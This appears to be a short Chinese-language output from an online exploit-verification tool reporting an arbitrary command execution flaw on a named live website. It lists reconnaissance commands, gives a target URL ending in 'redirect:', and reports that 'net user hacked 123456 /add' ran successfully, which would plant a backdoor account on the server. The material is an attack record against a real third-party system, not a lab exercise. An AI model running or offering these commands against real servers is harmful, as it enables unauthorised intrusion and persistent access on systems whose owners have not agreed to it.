 [在线攻击验证模块-任意命令执行漏洞]
风险级别：高危
漏洞危害：该漏洞允许攻击者在您的服务器上执行任意系统命令，直接获取服务器的管理员权限。
测试方法：Linux服务器使用"uname"、"sbin/ifconfig -a"，Windows使用whoami、ipconfig、set
测试目标： http://www.ciccphoto.com:80/center/json/returnCityeList?&redirect:
系统命令： net user hacked 123456 /add 执行命令
成功执行命令：net user hacked 123456 /add
???????